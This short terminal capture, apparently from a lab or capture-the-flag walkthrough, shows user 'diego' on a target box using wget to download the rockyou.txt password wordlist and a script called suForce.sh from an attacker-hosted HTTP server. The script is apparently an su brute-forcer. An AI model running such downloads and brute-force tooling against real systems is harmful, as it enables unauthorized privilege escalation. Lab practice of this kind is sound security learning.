 diego@suforce:~$ wget http://10.23.75.205:8888/rockyou.txt
--2025-05-20 22:29:24-- http://10.23.75.205:8888/rockyou.txt
Conectando con 10.23.75.205:8888... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 139921507 (133M) [text/plain]
Grabando a: «rockyou.txt»
rockyou.txt 100%[===========================================>] 133,44M 6,48MB/s en 21s
2025-05-20 22:29:45 (6,41 MB/s) - «rockyou.txt» guardado [139921507/139921507]
diego@suforce:~$ wget http://10.23.75.205:8888/suForce.sh
--2025-05-20 22:32:30-- http://10.23.75.205:8888/suForce.sh
Conectando con 10.23.75.205:8888... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 2958 (2,9K) [text/x-sh]
Grabando a: «suForce.sh»
suForce.sh 100%[===========================================>] 2,89K --.-KB/s en 0,002s
2025-05-20 22:32:30 (1,70 MB/s) - «suForce.sh» guardado [2958/2958]